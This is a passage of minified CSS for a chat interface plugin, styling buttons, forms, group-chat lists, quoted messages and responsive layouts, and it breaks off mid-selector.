.at-themeform fieldset .at-form-group{padding:5px}.at-assignlist{margin:0;padding:0;max-height:350px;overflow:auto}.at-assignlist li{display:flex;padding:10px 14px;align-items:center;transition:all .3s ease-in-out}.at-assignlist li:hover{background:#f7f7f7}.at-assignlist .at-makeadmin{margin-left:auto;opacity:1;visibility:visible;display:inline-block;padding:3px 6px}.at-assignlist figure{margin:0;display:flex;align-items:center}.at-assignlist figure img{max-width:30px;border-radius:50%;max-height:30px;margin-right:10px}.at-assignlist figure figcaption{font:700 14px/26px var(--primchatfont);color:var(--secguppycolor)}.at-leavebtn{background-color:#ef4444!important}.at-uploadimg{display:flex;min-width:200px;min-height:200px;max-height:400px;align-items:center;padding-bottom:40px;justify-content:center}.at-uploadimg img{border-radius:5px 5px 0 0}@media (max-width:480px){.at-creategroup .at-form-group .at-btnlist{padding:10px 10px 0;margin:0 -15px -10px}}:root{--whatsapp-bgcolor:#075e54}.at-chat h1,.at-chat h2,.at-chat h3,.at-chat h4,.at-chat h5,.at-chat h6{font-weight:700;font-family:var(--primchatfont);color:var(--secguppycolor)}.at-chat,.at-chat *,.at-chat :after,.at-chat :before{box-sizing:border-box}.at-chat_sidebar ::-webkit-scrollbar-track{background:#fff!important}.at-chat_profile::-webkit-scrollbar-track,.conversation-list::-webkit-scrollbar-track,ul.user-list::-webkit-scrollbar-track{background:#fff!important}.at-chat:not(.at-guppysidepopup){z-index:1;float:left;width:100%;display:flex;height:100vh;flex:0 0 100%;overflow:hidden;position:relative;-ms-flex:0 0 100%;border-radius:10px;-webkit-box-flex:0;background-color:#fff;max-width:100%!important;color:var(--secguppycolor);font:400 14px/26px var(--secchatfont);box-shadow:0 0 0 rgba(40,41,61,.04),0 0 10px rgba(96,97,112,.16)}.at-chat.at-messanger-chat{border-radius:0!important}.at-chat:not(.at-guppysidepopup)>.at-chat_messages,.at-chat:not(.at-guppysidepopup)>.at-chat_sidebar{max-height:100vh}.logged-in.admin-bar .at-chat .vib-close{top:32px}.logged-in.admin-bar .at-chat:not(.at-guppysidepopup) .at-sidebarhead .at-chat_sidebarsettingarea{height:calc(100vh - 150px)}.at-guppysidepopup{position:relative;z-index:9999999;color:var(--secguppycolor);font:400 14px/26px var(--secchatfont)}.at-btn-blocked,.at-btn-resend,.at-btn-respond,.at-btn-sm{position:relative;align-items:center;justify-content:center;color:#fff;font:700 14px/30px var(--primchatfont);padding:0 10px;min-width:80px;background:#22c55e;border-radius:3px;display:flex;flex-wrap:wrap;transition:all .3s ease-in-out}.at-btn-blocked:focus,.at-btn-blocked:hover,.at-btn-resend:focus,.at-btn-resend:hover,.at-btn-respond:focus,.at-btn-respond:hover,.at-btn-sm:hover{color:#fff}.at-btn-respond:focus,.at-btn-sm:focus{text-decoration:none!important;outline:none!important}.at-btn-respond:focus{background-color:var(--primguppycolor)!important}.at-btn-resend{background-color:#3c57e5}.at-btn-respond{background-color:var(--primguppycolor);color:#fff!important}.at-disabled{background:#f7f7f7;cursor:default;pointer-events:none}.at-disabled,.at-disabled:focus,.at-disabled:hover{color:var(--terguppycolor)}.at-disabled:focus{background-color:#f7f7f7!important;outline:none!important;color:var(--terguppycolor)!important;text-decoration:none!important}.at-btn-blocked{background:#ef4444}.at-chat *{scrollbar-width:thin}.at-chat ::-webkit-scrollbar{width:5px;background-color:transparent}.at-chat ::-webkit-scrollbar-thumb{visibility:hidden;opacity:0;border-radius:60px;background-color:var(--primguppycolor);border:5px solid var(--primguppycolor)}.at-chat :hover::-webkit-scrollbar-thumb{visibility:visible;opacity:1}.at-chat [class*=guppy-]:before{transition:none}.at-chat a,.at-chat a:hover{text-decoration:none;outline:none}.at-chat a{text-decoration:none!important}.at-alert>a.at-guppy-removemodal,.at-chat_sidebar_footer a,.at-chat_sidebarsettingcontent>a,.at-chat_sidebarsettingtitle>a,.at-sidebarhead_search h3 a,.at-sidebarhead a:focus,.at-userinfo_settings a:focus{outline:none!important;text-decoration:none!important;background-color:transparent!important}.at-chat .at-form-control,.at-chat input[type=color],.at-chat input[type=date],.at-chat input[type=datetime-local],.at-chat input[type=datetime],.at-chat input[type=email],.at-chat input[type=month],.at-chat input[type=number],.at-chat input[type=password],.at-chat input[type=search],.at-chat input[type=tel],.at-chat input[type=text],.at-chat input[type=time],.at-chat input[type=url],.at-chat input[type=week],.at-chat select,.uneditable-input{outline:none!important;padding:0 20px;height:44px;color:var(--secguppycolor);font:16px/26px var(--secchatfont);border-radius:3px;background-clip:unset;caret-color:var(--secguppycolor);letter-spacing:.01em;width:100%;border:1px solid #ddd;margin:0;background-color:#fff!important;box-shadow:none;font-weight:400!important}.at-chat .at-form-control::-moz-placeholder,.at-chat input[type=color]::-moz-placeholder,.at-chat input[type=date]::-moz-placeholder,.at-chat input[type=datetime-local]::-moz-placeholder,.at-chat input[type=datetime]::-moz-placeholder,.at-chat input[type=email]::-moz-placeholder,.at-chat input[type=month]::-moz-placeholder,.at-chat input[type=number]::-moz-placeholder,.at-chat input[type=password]::-moz-placeholder,.at-chat input[type=search]::-moz-placeholder,.at-chat input[type=tel]::-moz-placeholder,.at-chat input[type=text]::-moz-placeholder,.at-chat input[type=time]::-moz-placeholder,.at-chat input[type=url]::-moz-placeholder,.at-chat input[type=week]::-moz-placeholder{font-size:14px;font-weight:400!important;color:var(--terguppycolor)!important}.at-chat .at-form-control::placeholder,.at-chat input[type=color]::placeholder,.at-chat input[type=date]::placeholder,.at-chat input[type=datetime-local]::placeholder,.at-chat input[type=datetime]::placeholder,.at-chat input[type=email]::placeholder,.at-chat input[type=month]::placeholder,.at-chat input[type=number]::placeholder,.at-chat input[type=password]::placeholder,.at-chat input[type=search]::placeholder,.at-chat input[type=tel]::placeholder,.at-chat input[type=text]::placeholder,.at-chat input[type=time]::placeholder,.at-chat input[type=url]::placeholder,.at-chat input[type=week]::placeholder{font-size:14px;font-weight:400!important;color:var(--terguppycolor)!important}.at-btn{position:relative;align-items:center;justify-content:center;height:44px;font:700 16px var(--primchatfont);color:#fff!important;outline:none!important;border-radius:4px;padding:0 20px;min-width:160px;background-color:var(--primguppycolor)!important;overflow:hidden;z-index:0;letter-spacing:.01em;display:flex;flex-wrap:wrap;transition:all .3s ease-in-out;border:0;cursor:pointer}.at-btnv2{border:2px solid #ddd;background-color:#fff!important;color:var(--terguppycolor)!important;transition:all .3s ease-in-out!important}.at-btnv2:focus,.at-btnv2:hover{background-color:#f7f7f7!important;color:var(--terguppycolor)!important}.at-btnlist li{list-style:none;width:50%!important;padding:5px!important;margin:0}.at-btnlist .at-btn{height:40px;min-width:auto;width:100%;text-decoration:none}.at-btnlist a.at-btn:focus,.at-btnlist a.at-btn:hover{color:#fff}.at-form-group .at-btnlist .at-btn{height:40px;transition:none;padding:0 10px}.at-chat #reportchat textarea.at-form-control{height:140px;display:flex}.at-form-group .at-btnlist .at-btn:not[disabled=disabled]{cursor:pointer}.at-form-group .at-btnlist{padding:0}#reportuser .at-form-group .at-btnlist{width:auto}.at-btnlist{margin:-5px;display:flex;flex-wrap:wrap;padding:0}.at-form-group{position:relative;width:100%;padding:7px}.at-themeform fieldset{margin:-7px;border:0;padding:0;background-color:transparent}.at-formtitle{font:600 15px/23px var(--primchatfont);letter-spacing:.5px;color:var(--secguppycolor);margin:0 0 6px;display:block}.at-important:after{content:"*";color:#ef4444}.at-message_time{display:block;font-size:13px;margin-top:6px;line-height:30px;letter-spacing:.5px;color:var(--terguppycolor)}.at-chatblockuser span:not(.at-message_time),.at-message,.at-userbar_loader span{box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16)}.at-none{display:none!important}.at-chat input[type=number]{-moz-appearance:textfield}.at-chat .at-replay_msg input{border-radius:3px 0 0 3px;width:100%;height:60px;outline:none!important}.at-message+.at-message{margin-top:15px}.at-message_gallery .at-messageoption_open{z-index:2}.at-messageoption_open{z-index:1}.at-message .at-message-qoute_content{padding:10px 14px;background-color:#f7f7f7;padding-right:43px!important}.at-message .at-reply-video{padding-right:10px!important}.vue2leaflet-map{z-index:1}.at-message-qoute_content .vue2leaflet-map{width:180px!important;height:90px!important}.at-messages .at-message-qoute_content .vue2leaflet-map{margin-right:-33px}.at-message .at-message-qoute_content .video-player .video-js{width:260px;height:150px}.at-chat1440 .at-chat_sidebar{flex:0 0 380px;max-width:380px}.at-chat420 .at-chat_sidebarsetting,.at-chat480 .at-chat_sidebarsetting,.at-chat575 .at-chat_sidebarsetting,.at-chat640 .at-chat_sidebarsetting,.at-chat991 .at-chat_sidebarsetting,.at-chat1080 .at-chat_sidebarsetting,.at-chat1199 .at-chat_sidebarsetting,.at-chat1440 .at-chat_sidebarsetting{position:absolute}.at-chat1440 .at-chat_messages{flex:0 0 calc(100% - 380px);max-width:calc(100% - 380px)}.at-chat480 .at-form-group .at-btnlist li{width:100%!important}.at-chat1199 .at-message_imgs li,.at-chat1440 .at-message_imgs li{min-width:120px}.at-chat1199 .at-message_gallery .at-messageoption:before,.at-chat1440 .at-message_gallery .at-messageoption:before{width:100px}.at-chat1199 .at-message_imgs figure,.at-chat1440 .at-message_imgs figure{width:100px;height:100px}.at-chat1199 .at-chat_sidebar{flex:0 0 350px;max-width:350px}.at-chat1199 .at-message{max-width:85%}.at-chat1199 .at-chat_messages{flex:0 0 calc(100% - 350px);max-width:calc(100% - 350px)}.at-chat1080 .at-message_imgs{margin:-5px}.at-chat1080 .at-message_imgs li{min-width:130px;padding:5px}.at-chat1080 .at-chat_messages{flex:0 0 calc(100% - 350px);max-width:calc(100% - 350px)}.at-chat991 .at-chat_messages,.at-chat991 .at-chat_sidebar{flex:0 0 100%;max-width:100%}.at-chat_messages{display:none}.at-opnchatbox .at-chat_messages{display:flex}.at-chat991.at-opnchatbox .at-chat_sidebar,.at-guppyside-responsive.at-opnchatbox .at-chat_sidebar{display:none}.at-chat991.at-opnchatbox .at-chat_messages{display:flex}.at-chat991 .at-userinfo{padding-left:13px}.at-chat991 .at-chat>.at-chat_sidebarsetting .at-chat_sidebarsettingarea{height:calc(100vh - 91px);padding-bottom:20px}.at-chat991 .at-floatchat{right:20px}.at-chat640 .at-userinfo_title_name p span:nth-last-child(2){display:none}.at-chat640 .leaflet-container{width:300px!important}.at-chat640 .at-message-qoute_content .vue2leaflet-map{width:180px!important}.at-chat575 .at-userinfo_title_name p span:nth-last-child(3){display:none}.at-chat575 .at-replay_message{margin-right:0;margin-left:0}.at-chat480 .at-userinfo_title_name p span:nth-last-child(4),.at-chat575 .at-message_imgs li:nth-last-child(2){display:none}.at-chat480 .at-chat_sidebar_footer a .at-notify{padding:0 6px;line-height:17px;font-size:10px}.at-chat480 .at-userinfo{padding-right:15px;padding-left:8px}.at-chat480 .at-userlist .at-userbar_profile{margin-right:0}.at-chat480 .at-groupuser_twoplus,.at-chat480 .at-userinfo_title>a{margin-right:10px!important}.at-chat480 .at-messanger-chat .at-chat_profile{padding:20px 20px 20px 10px}.at-chat480 .at-alert,.at-chat480 .at-messages,.at-chat480 .at-replay,.at-chat480 .at-replay_message{padding-right:15px;padding-left:15px}.at-chat480 .at-message{max-width:100%}.at-chat480 .at-sendfile{padding-right:39px;padding-left:15px}.at-chat480 .at-sendfile .at-messageoption{right:10px}.at-chat480 .at-insidearrow{padding-right:34px}.at-chat480 .at-locationmap .at-messageoption{right:36px}.at-chat480 .at-message-qoute_content .at-sendfile{padding-right:0;padding-left:0}.at-chat480 .at-locationmap+.at-messageoption{right:81px}.at-chat480 .at-message_video+.at-messageoption{right:31px}.at-chat480 .at-message_imgs li:nth-last-child(3){display:none}.at-chat480 .at-message_imgs+.at-messageoption{right:36px}.at-chat480 .at-msg_imgarrowreply .at-messageoption{right:29px}.at-chatfloat .at-userchat_tab-noti{top:0;right:0;position:absolute;z-index:9999}.at-chat480 .at-chatfloat{bottom:9px;right:9px}.at-chat480 .at-floatchat{right:10px;width:300px}.at-chat480 .at-floatchat~.at-floatchat{transform:translateX(0);margin-right:0}.at-chat480 .at-replay_message .at-message-qoute_content .at-sendfile{padding-right:14px;padding-left:14px}.at-chat480 .at-replay_audio>a,.at-chat480 .at-replay_upload>a,.at-chat480 .at-sendmsg-responsive{width:auto;border:0;font-size:22px;background-color:transparent}.at-chat480 .at-replay_audio>a:hover,.at-chat480 .at-replay_upload>a:hover{background-color:transparent}.at-chat480 .at-sendmsg:focus,.at-chat480 .at-sendmsg:hover{background:transparent!important}.at-chat480 .at-replay_audio.at-startrecording a,.at-chat480 .at-replay_audio:focus a{background-color:transparent!important;border-color:transparent;color:var(--terguppycolor)!important}.at-chat480.at-chat .at-replay_msg input{padding-right:68px}.at-chat420 .at-replay_msg input{border-radius:3px}.at-chat420 .at-message_imgs{margin:-5px}.at-chat420 .at-message_imgs li{padding:5px!important}.at-chat420 .at-message_imgs figure{max-width:115px}.at-chat420 .leaflet-container{height:150px!important;width:210px!important}.at-chat420 .at-reply-location .leaflet-container{width:150px!important;height:100px!important}.at-chat420 .at-remove-quotes{font-size:20px}.at-chat420 .at-messagewrap{padding:0}.at-chat420 .at-message-qoute .at-message_imgs figure{max-width:50px;max-height:50px}.at-chat420 .at-msg_imgarrowreply .at-messageoption{right:24px}.at-chat420 .at-messagemap .at-messageoption_list{right:-60px!important}.at-chat420 .at-floatchat_content .at-replay_msg>a:not(.at-sendmsg){right:21px}.at-chat420 .at-whatsappchat .at-replay_msg>a:not(.at-sendmsg){right:60px}.at-chat420 .at-floatchat_content .at-replay_msg input{padding-right:52px}@media (max-width:480px){.at-alert,.at-popuptitle+*{padding-right:15px;padding-left:15px}}.at-disable-btn{position:relative;pointer-events:none;color:var(--terguppycolor)!important;background-color:#f7f7f7!important}.at-disable-btn:before{content:"";display:inline-flex;margin-right:10px;animation:spinericon 2s linear infinite;transition:none;border:3px solid #ddd;width:20px;height:20px;border-radius:50%;border-right-color:transparent}.at-bgdanger.at-disable-btn,.at-bgsuccess.at-disable-btn,.at-btn-blocked.at-disable-btn{background-color:#f7f7f7!important}.at-btn-sm.at-disable-btn{color:var(--terguppycolor)}.at-bgdanger{background-color:#ef4444!important}.at-bgsuccess{background-color:#22c55e!important}.at-anchor{font:700 16px/24px var(--primchatfont);letter-spacing:.01em;display:inline-flex}.at-anchor,.at-anchor:focus,.at-anchor:hover{color:var(--terguppycolor)}.at-notify{font-weight:600;padding:4.5px 8px;line-height:12px;font-size:12px;color:#fff;border-radius:60px;text-align:center;background-color:#ef4444;font-style:normal;margin-left:0;display:flex;align-items:center;justify-content:center}.at-infotolltip{position:relative;margin-left:6px;z-index:1}.at-infotolltip i{display:block;font-size:15px;line-height:inherit}.at-chat_sidebar_footer a:hover .at-infotolltip,.at-infotolltip i:hover+em{opacity:1;visibility:visible;transform:scale(1)}.at-chat_sidebar_footer li:not(:last-child) .at-infotolltip{top:auto;left:60px;bottom:0;right:auto;margin-left:0;border-radius:4px}.at-chat_sidebar_footer .at-infotolltip:after,.at-infotolltip em:after{width:0;height:0;border-top:8px solid var(--secguppycolor);border-left:10px solid transparent;content:"";position:absolute;right:0;top:100%}.at-chat_sidebar_footer li:not(:last-child) .at-infotolltip:after{border-left:0;left:-9px;right:auto;border-top:12px solid transparent;border-right:9px solid var(--secguppycolor);border-bottom:14px solid transparent;top:3px}.at-userlist_tab li:first-child .at-infotolltip em{top:100%;bottom:auto;border-radius:4px 0 4px 4px;margin-bottom:0;margin-top:18px}.at-userlist_tab li:first-child .at-infotolltip em:after{border-bottom:8px solid var(--secguppycolor);border-left:10px solid transparent;border-top:0;top:auto;bottom:100%}.at-blockuser{position:relative}.at-blockuser>i{z-index:1;color:#ef4444;font-size:20px;line-height:20px;display:inline-block;vertical-align:middle;position:absolute;top:-4px;left:-4px}.at-chatsidebar_float .at-blockuser>i{font-size:15px}.at-blockuser>i:after{position:absolute;background-color:#fff;content:"";width:85%;height:85%;left:1px;border-radius:50%;z-index:-1;top:1px}.at-message-qoute{position:relative;display:flex;align-items:center;min-width:25px;margin:0 0 10px;justify-content:flex-start}.at-messages .at-message-qoute .at-messageoption{top:auto;right:17px;position:relative;margin-left:-18px}.at-messages .at-reply-video+.at-messageoption{align-self:flex-start;top:20px;right:26px}.at-messages .at-reply-video+.at-messageoption .at-messageoption_btn{color:#fff}.at-message_sender .at-message-qoute{justify-content:flex-end}.at-message-qoute .at-message_imgs{margin:-5px}.at-message-qoute .at-message_imgs li{padding:5px!important;min-width:auto!important;max-width:100%!important}.at-message-qoute .at-message_imgs figure,.at-message-qoute .at-message_imgs figure img{max-width:50px;max-height:50px;background-color:#fff}.at-message-qoute .at-message_imgs figure span{font-size:16px}.at-message-qoute:before{content:"";text-align:left;min-width:25px;font-size:16px;font-family:guppy-icomoon;color:var(--terguppycolor)}.at-message-qoute>span:not(.at-remove-quotes){padding:10px 14px;display:block;letter-spacing:.5px;font-size:12px;line-height:28px;background-color:#f7f7f7;border-radius:3px}.at-remove-quotes{margin-left:auto;cursor:pointer;font-size:30px;padding:0;color:var(--terguppycolor)}.at-message-qoute>span .at-sendfile{padding:4px 0}.at-message-qoute .at-sendfile i{font-size:14px;margin-right:10px;line-height:20px}.at-groupusersearch{display:flex;align-items:center}.at-groupusersearch i{position:absolute;left:30px;font-size:18px;color:var(--terguppycolor)}.at-chat .at-groupusersearch i+input{padding-left:45px}.at-chat991 .at-message_gallery,.at-chat1080 .at-message_gallery{max-width:100%}.at-chat640 .at-message_imgs figure{width:90px;height:90px}.at-chat640 .at-message_imgs li{min-width:110px}.at-chat640 .at-message_gallery .at-messageoption:before{width:90px}.at-chat575 .video-js{width:300px;height:150px}.at-chat420 .video-player>div{width:220px}.at-chat420 .at-message_sender .leaflet-container{margin-left:auto}.at-chat420 .at-message_gallery>h5{width:100%}.at-chat420 .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message_gallery{align-items:flex-start}.at-chat420 .at-message_gallery{display:flex;align-items:flex-end;flex-direction:column}.at-chat480 .at-sendpdffile .at-messageoption{right:10px}.at-chat480 .at-video-message .at-messageoption{right:37px}.at-chat480 .at-video-message .at-message-qoute .at-messageoption{right:27px}.at-chat420 .vueAudioBetter{height:54px!important;width:230px!important;align-items:flex-start!important;flex-wrap:wrap}.at-chat420 .at-message-qoute_content .vueAudioBetterr{width:160px!important}.at-chat420 .at-message-qoute_content .vueAudioBetter{width:75%!important}.at-chat420 .operate{width:100%}.at-chat420 .vueAudioBetter .slider{width:75%!important;margin-top:7px;margin-left:4px}.at-chat420 .slider .thunk{top:-8px!important}.at-chat420 .at-messageoption_list{width:190px!important;left:-50px}.at-chat420 .at-message_imgs figure{max-width:70px;max-height:70px}.at-chat420 .at-message_gallery .at-messageoption:before{width:70px}.at-chat420 .at-message_imgs li{min-width:auto;max-width:100%!important}.at-chat420 .at-message_sender .at-messageoption_list{left:auto;right:-20px}.at-select{align-items:center;position:relative;width:100%;display:flex;flex-wrap:wrap}.at-select:before{right:20px;z-index:1;content:"";position:absolute;font-size:18px;pointer-events:none;font-family:guppy-icomoon;color:var(--terguppycolor)}.at-alert .at-btn:focus,.at-alert .at-btn:hover{color:#fff;text-decoration:none!important}.at-deletemsg{color:var(--terguppycolor);display:flex;align-items:center;letter-spacing:.5px;padding-right:20px;border:1px solid #ddd}.at-deletemsg i{color:#ddd;font-size:22px;margin-right:10px}.at-sendpdffile{padding:20px}.at-reply-location .vue2leaflet-map{z-index:0}.at-reply-location .vue2leaflet-map:before{left:0;top:0;z-index:999;position:absolute;background:rgba(0,0,0,.5);border-radius:3px;content:"";width:100%;height:100%}.at-messages .at-message-qoute .at-reply-location+.at-messageoption{top:18px;right:26px;align-self:flex-start}.at-reply-location+.at-messageoption .at-messageoption_btn{color:#fff!important}.at-message .at-reply-images{padding-right:14px!important}.at-messages .at-reply-images+.at-messageoption{width:20px;height:20px;line-height:20px;text-align:center;background:rgba(0,0,0,.2);border-radius:3px;margin:0;position:absolute;right:14px;top:10px}.at-messages .at-reply-images+.at-messageoption>a{color:#fff;margin-top:0;margin-left:0}.at-messages:not(.at-message_sender) .at-reply-images+.at-messageoption{top:-10px;right:14px;margin-left:-20px;position:relative}.at-messages.at-inner-loaader{background:transparent;position:relative;height:auto;bottom:auto;padding:20px 0 27px;align-items:center}.at-message.at-loadermsg{display:flex;align-items:center}.at-message.at-loadermsg i{font-size:24px;display:inline-block;margin-right:10px}.at-messages.at-inner-loaader+.at-messages .at-chatseparation{margin-top:0}.at-chatseparation{width:100%;text-align:center;position:relative;display:flex;align-items:center;justify-content:center}.at-chatseparation span{position:relative;font:400 14px/28px Open Sans,sans-serif;letter-spacing:.5px;color:#999;padding:10px 20px;background-color:#f7f7f7}.at-chatseparation:before{content:"";position:absolute;left:0;width:100%;height:1.5px;background-color:#ddd}.at-inner-loaader span{height:64px;text-align:center;display:flex;align-items:center;justify-content:center;width:64px;line-height:64px;background:#fff;font-size:24px;border-radius:40px;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16)}.at-message .at-message-qoute_content .at-sendfile{padding-right:0}.at-modal .at-disable-btn:focus{color:var(--terguppycolor)}.at-chat480 .video-js{width:280px;height:150px}.at-chat480 .at-message-qoute .video-js{width:200px!important;height:100px!important}.at-chat420 .at-replay_message .at-message-qoute_content .vue2leaflet-map{width:190px!important;height:100px!important}.at-chat h1:not(.site-title):before,.at-chat h2:before{display:none!important}.at-chat640 .at-message-qoute .at-message_imgs li{max-width:inherit!important}.at-chat640 .at-replay_message{margin:0 0 10px}.at-messagetext .linkified{color:#3c57e5!important;outline:none!important}.at-message img.emoji,.at-message img.wp-smiley{vertical-align:middle!important;width:24px!important;height:24px!important;margin:0 .1em!important}.at-message .at-message-qoute_content>span{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.at-messages:not(.at-message_sender) .at-chat-msg-220 .at-messageoption_list{left:auto;right:100%;margin-right:-30px}.at-chat420 #reportuser .at-btnlist li{width:100%!important}.at-chat420 #reportuser .at-btnlist{width:auto!important}.at-sidbarwrapper{display:flex;padding-bottom:0;flex-direction:column;height:100vh;box-shadow:1px 0 0 #eee}.at-groupuser_twoplus{display:flex;flex:none;flex-wrap:wrap;-moz-column-gap:4px;column-gap:4px;justify-content:center;background:transparent!important}.at-chat_previewfloat .at-groupuser_twoplus img{width:18px;height:18px;-o-object-fit:cover;object-fit:cover;max-width:18px}.at-groupuser_twoplus img{width:20px;height:20px;-o-object-fit:cover;object-fit:cover;max-width:20px}.at-groupuser_twoplus img:nth-child(n+3){margin-top:5.5px}.at-chat_previewfloat .at-groupuser_twoplus .at-notify{width:18px;min-width:18px;font-size:14px;font-weight:500;line-height:18px}.at-p-0{padding:0!important}.at-groupuserbar{padding:0;display:flex;align-items:center;list-style-type:none;transition:all .3s ease-in-out;margin:0 0 0 0;width:auto}.at-groupuserbar:hover{background:#f7f7f7}.at-groupuserbar_title h3{font-weight:700;font-size:14px;line-height:26px;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.at-remove{opacity:0;outline:none;line-height:1;font-size:20px;box-shadow:none;margin-left:auto;visibility:hidden;color:#ef4444!important}.at-groupuserbar:hover .at-remove{visibility:visible;opacity:1}.at-addnewuser-btn{display:block;letter-spacing:.5px;font:700 16px/26px var(--primchatfont)}.at-chatgroup-title{padding:0 30px 10px}.at-chatgroup-title a{letter-spacing:.5px;margin:10px 0 0;font-weight:700;font-size:16px;line-height:26px;color:#3c57e5!important}.at-creategroup .at-modaldialog{max-width:510px}.at-creategroup .at-btnlist li{width:100%!important;padding:10px!important}.at-creategroup .at-btnlist .at-btn[disabled=disabled]{background:#ddd!important;color:var(--secguppycolor)!important}.at-creategroup .at-disable-btn:before{border-color:var(--secguppycolor);border-right-color:transparent}.at-popuptitle{background:var(--secguppycolor);box-shadow:inset 0 -1px 1px hsla(0,0%,100%,.3);border-radius:10px 10px 0 0;padding:19px 30px;display:flex;align-items:center;width:100%}.at-popuptitle+*{padding:30px}.at-popuptitle h2{font-size:20px;margin:0;line-height:30px;font-weight:700;letter-spacing:.5px;color:#fff}.at-popuptitle>a{margin:0 -4px 0 auto;font-size:28px;color:#fff;display:inline-flex}.at-popuptitle>a:focus{background:transparent!important;outline:none!important}.at-popupfooter{padding:30px;box-shadow:inset 0 1px 0 #ddd}.at-popupcontent{width:100%;background-color:#fff;border-radius:10px 10px 0 0}.at-popupcontent .at-dropbox label{max-width:240px}.at-creategrouplist{width:100%}.at-grouplist{margin:0;padding:0;list-style:none}.at-creategroup .at-grouplist{max-height:320px;overflow:auto;padding:0;margin:10px 0 0}.at-creategrouplist .at-empty-conversation{padding:30px 10px;margin:10px 0 0;min-height:250px}.at-creategrouplist .at-empty-conversation span{letter-spacing:.5px;font-weight:500;font-size:18px;line-height:26px}.at-groupuserbar input{display:none!important}.at-groupuserbar_content{margin-bottom:0!important;cursor:pointer;width:100%;padding:10px 14px 10px 52px!important;display:flex!important;align-items:center;position:relative;transition:all .3s ease-in-out}.at-groupuserbar_content:hover{background:#f7f7f7}.at-groupuserbar_content:before{display:none}.at-groupuserbar_content:after{content:"";font-family:guppy-icomoon;font-size:16px;font-weight:700;height:24px;width:24px;line-height:21px;color:#fff;text-align:center;border-radius:3px;position:absolute;left:14px;border:1.5px solid #ddd}.at-groupuserbar input[type=checkbox]:checked+.at-groupuserbar_content:after{background:#22c55e;content:"";border-color:#22c55e}.at-groupuserbar_title{font:normal 700 14px/24px Urbanist,sans-serif;letter-spacing:.5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:var(--secguppycolor)}.at-groupuserbar_profile{max-width:30px;margin:0 10px 0 0!important}.at-groupuserbar_profile img{border-radius:50%;width:100%;height:30px;width:30px;-o-object-fit:cover;object-fit:cover;display:block}.at-message h5{font:700 15px/22px var(--primchatfont);color:var(--primguppycolor);margin:0 0 4px}.at-group-avatar,.at-messages .at-group-avatar{width:40px;height:40px;margin-right:14px;border-radius:50%;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16)}.at-chatgroup-sidebar{padding:30px 0 20px}.at-chatgroup-sidebar .at-groupuserbar{padding:10px 30px}.at-group-user-status{color:#999;font-size:10px;padding:4px 8px;font-weight:600;margin-left:10px;margin-right:5px;line-height:14px;border-radius:3px;letter-spacing:.01em;background-color:#fff;border:1px solid #ddd}.at-message_sender .at-grp_receiver_msg{flex-direction:row-reverse;justify-content:flex-start}.at-grp_receiver_msg{display:flex;width:100%}.at-message_sender .at-grp_receiver_msg+.at-message_time{padding-left:0}.at-grp_receiver_msg+.at-message_time{padding-left:70px}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messageoption .at-messageoption_btn{color:var(--terguppycolor)}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-sendfile,.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-sendpdffile .at-sendfile{padding-right:20px}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messageoption:before{display:none}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message-qoute_content .vue2leaflet-map{margin-right:0}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-reply-location+.at-messageoption .at-messageoption_btn{color:var(--terguppycolor)!important}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-reply-images+.at-messageoption{width:auto;height:auto;line-height:normal;right:0;background:transparent;position:absolute;top:-28px!important}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message-qoute_content{padding-right:14px!important}.at-group-disabled,.at-leftgroupinfo{width:100%;display:flex;text-align:center;align-items:center;justify-content:center}.at-group-disabled{margin-top:auto;margin-bottom:38px}.at-group-disabled span,.at-leftgroupinfo span{padding:14px 22px;letter-spacing:.5px;color:#999;font-size:15px;line-height:26px;background:#fff;display:inline-block;border-radius:8px;border:1px solid #ddd;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16)}.at-group-disabled span:empty,.at-leftgroupinfo span:empty{display:none}.at-group-disabled span strong,.at-leftgroupinfo span strong{font-weight:700;color:#999}.at-leftgroupinfo+.at-message_time{align-self:center}.at-leftgroupinfo+.at-message_time:before{display:none}.at-groupuser_img{z-index:0;width:100%;flex:none;align-items:flex-start;flex-direction:column;background-color:transparent!important}.at-groupuser_img img{margin:0;width:26px;height:26px;min-height:26px;-o-object-fit:cover;object-fit:cover}.at-chat_previewfloat .at-groupuser_img img{width:24px;height:24px!important;min-height:24px}.at-groupuser_img img:first-child{outline:4px solid #fff}.at-groupuser_img img+img{margin-top:-10px;margin-left:auto;z-index:-1}.at-grouplist .at-inner-loaader{bottom:0}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messageoption{position:absolute;right:18px;top:18px}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message_gallery>.at-messageoption,.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messagetext .at-messageoption{top:18px;right:18px}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-reply-video+.at-messageoption{top:-28px;right:0}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message>h5{padding-right:20px}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messagetext{padding:20px}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messagetext>div:not(.at-messageoption){margin-right:0}.at-linebtn{border:1px solid #22c55e;background-color:#fff;color:var(--secguppycolor)}.at-linebtn:hover{background-color:#22c55e;color:#fff}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-audiosendfile .at-message-qoute .at-messageoption,.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messagetext .at-message-qoute .at-messageoption,.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-reply-location+.at-messageoption,.at-messages:not(.at-message_sender) .at-grp_receiver_msg 